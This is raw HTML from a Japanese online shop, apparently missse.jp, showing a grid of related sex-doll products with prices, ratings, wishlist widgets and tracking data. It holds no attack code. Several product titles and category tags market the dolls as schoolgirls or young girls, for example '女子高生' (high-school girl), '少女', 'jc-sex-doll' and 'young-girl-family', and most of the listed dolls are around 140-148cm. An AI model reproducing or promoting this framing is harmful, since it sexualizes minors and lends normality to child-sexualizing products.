<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1905,&quot;item_id&quot;:1905,&quot;item_name&quot;:&quot;\u719f\u5973\u30e9\u30d6\u30c9\u30fc\u30eb \u826f\u4e73 \u901a\u8ca9 \u7af9\u7f8e148cm&quot;,&quot;sku&quot;:&quot;M1503&quot;,&quot;price&quot;:72500,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u826f\u4e73\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:1905,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/mature-woman-love-doll-good-milk-mail-order-takemi\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-186 status-publish last instock product_cat-sex-doll-list product_cat-manager-recommended product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-loss-weight-sexdoll product_cat-young-girl-family product_cat-slim-lovedoll product_cat-cute-lovedoll product_cat-jc-sex-doll product_cat-beautiful-breasts product_cat-141cm-150cm product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/big-boobs-girl-jk-love-doll/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2014/08/H2793-1-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2014/08/H2793-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2014/08/H2793-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2014/08/H2793-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2014/08/H2793-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2014/08/H2793-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2014/08/zhutu002-1-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2014/08/zhutu002-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2014/08/zhutu002-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2014/08/zhutu002-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2014/08/zhutu002-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2014/08/zhutu002-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-186  wishlist-fragment on-first-load"
data-fragment-ref="186"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:186,&quot;parent_product_id&quot;:186,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/big-boobs-girl-jk-love-doll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">巨乳少女 女子高生 ラブドール 通販 千絵 148cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>77,500</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:186,&quot;item_id&quot;:186,&quot;item_name&quot;:&quot;\u5de8\u4e73\u5c11\u5973 \u5973\u5b50\u9ad8\u751f \u30e9\u30d6\u30c9\u30fc\u30eb \u901a\u8ca9 \u5343\u7d75 148cm&quot;,&quot;sku&quot;:&quot;M2793&quot;,&quot;price&quot;:77500,&quot;stocklevel&quot;:14,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:186,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/big-boobs-girl-jk-love-doll\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-208 status-publish first instock product_cat-sex-doll-list product_cat-dimu-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-young-girl-family product_cat-cute-lovedoll product_cat-company product_cat-jc-sex-doll product_cat-beautiful-breasts product_cat-141cm-150cm product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/neat-girl-love-doll/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/H2675-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2675-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2675-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2675-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2675-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2675.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/zhutu003-19-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu003-19-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-19-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-19-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-19-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-19.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-208  wishlist-fragment on-first-load"
data-fragment-ref="208"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:208,&quot;parent_product_id&quot;:208,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/neat-girl-love-doll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">女子高生ラブドール販売 千鶴148cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>73,500</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:208,&quot;item_id&quot;:208,&quot;item_name&quot;:&quot;\u5973\u5b50\u9ad8\u751f\u30e9\u30d6\u30c9\u30fc\u30eb\u8ca9\u58f2 \u5343\u9db4148cm&quot;,&quot;sku&quot;:&quot;M2675&quot;,&quot;price&quot;:73500,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:208,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/neat-girl-love-doll\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-2278 status-publish instock product_cat-sex-doll-list product_cat-manager-recommended product_cat-mese-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-young-girl-family product_cat-cute-lovedoll product_cat-beautiful-breasts product_cat-141cm-150cm product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/good-breast-love-doll-high-quality-mikayo/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/05/1649-01-1-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/05/1649-01-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/05/1649-01-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/05/1649-01-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/05/1649-01-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/05/1649-01-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/05/1649-02-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/05/1649-02-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/05/1649-02-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/05/1649-02-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/05/1649-02-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/05/1649-02.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-2278  wishlist-fragment on-first-load"
data-fragment-ref="2278"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2278,&quot;parent_product_id&quot;:2278,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/good-breast-love-doll-high-quality-mikayo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">良乳ラブドール 高品質 美香代140cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>65,500</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2278,&quot;item_id&quot;:2278,&quot;item_name&quot;:&quot;\u826f\u4e73\u30e9\u30d6\u30c9\u30fc\u30eb \u9ad8\u54c1\u8cea \u7f8e\u9999\u4ee3140cm&quot;,&quot;sku&quot;:&quot;M1649&quot;,&quot;price&quot;:65500,&quot;stocklevel&quot;:21,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:2278,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/good-breast-love-doll-high-quality-mikayo\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-4390 status-publish instock product_cat-sex-doll-list product_cat-popular-products product_cat-special-sale-corner product_cat-manager-recommended product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-mature-woman product_cat-slim-lovedoll product_cat-sexy-lovedoll product_cat-nice-ass-love-doll product_cat-beautiful-breasts product_cat-141cm-150cm product_cat-tpe-doll product_cat-dimensional-group-lovedoll has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">セール</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/nice-body-love-doll/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/1-30-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/1-30-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/1-30-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/1-30-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/1-30-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/1-30.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/2-28-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/2-28-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/2-28-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/2-28-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/2-28-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/2-28.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:0;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-label-id-6405" style=""><span class="awl-product-label awl-type-label awl-type-label-round" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:17px;;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#e51c84;position:relative;line-height:1;border-radius:1em;"><span class="awl-inner-text">-36%</span></span></span></div></div>				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4390  wishlist-fragment on-first-load"
data-fragment-ref="4390"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4390,&quot;parent_product_id&quot;:4390,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/nice-body-love-doll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ナイスボディ 美尻リアルラブドール 亜弥 148cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>95,000</bdi></span></del> <span class="screen-reader-text">元の価格は &yen;95,000 でした。</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>61,000</bdi></span></ins><span class="screen-reader-text">現在の価格は &yen;61,000 です。</span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4390,&quot;item_id&quot;:4390,&quot;item_name&quot;:&quot;\u30ca\u30a4\u30b9\u30dc\u30c7\u30a3 \u7f8e\u5c3b\u30ea\u30a2\u30eb\u30e9\u30d6\u30c9\u30fc\u30eb \u4e9c\u5f25 148cm&quot;,&quot;sku&quot;:&quot;M2747&quot;,&quot;price&quot;:61000,&quot;stocklevel&quot;:45,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;TPE\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:4390,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/nice-body-love-doll\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-3286 status-publish last instock product_cat-sex-doll-list product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-mature-woman product_cat-slim-lovedoll product_cat-beautiful-breasts product_cat-141cm-150cm product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/white-big-breasts-lover-sex-doll-tpe-nagisa/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/H1277-01-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/H1277-01-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/H1277-01-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/H1277-01-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/H1277-01-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/H1277-01.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/06/H1277-04-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/H1277-04-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/06/H1277-04-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/06/H1277-04-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/06/H1277-04-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/06/H1277-04.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3286  wishlist-fragment on-first-load"
data-fragment-ref="3286"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3286,&quot;parent_product_id&quot;:3286,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/white-big-breasts-lover-sex-doll-tpe-nagisa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">綺麗系白い愛人 ダッチワイフ TPE 渚 148cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>69,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3286,&quot;item_id&quot;:3286,&quot;item_name&quot;:&quot;\u7dba\u9e97\u7cfb\u767d\u3044\u611b\u4eba \u30c0\u30c3\u30c1\u30ef\u30a4\u30d5 TPE \u6e1a 148cm&quot;,&quot;sku&quot;:&quot;M1277&quot;,&quot;price&quot;:69000,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;TPE\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:3286,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/white-big-breasts-lover-sex-doll-tpe-nagisa\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-2166 status-publish first instock product_cat-sex-doll-list product_cat-popular-products product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-young-girl-family product_cat-slim-lovedoll product_cat-company product_cat-jc-sex-doll product_cat-beautiful-breasts product_cat-141cm-150cm product_cat-tpe-doll product_cat-dimensional-group-lovedoll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/gym-suit-tpe-made-love-doll-megumi/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/05/2094-8-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/05/2094-8-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/05/2094-8-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/05/2094-8-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/05/2094-8-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/05/2094-8.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/05/2094-2-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/05/2094-2-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/05/2094-2-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/05/2094-2-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/05/2094-2-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/05/2094-2.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
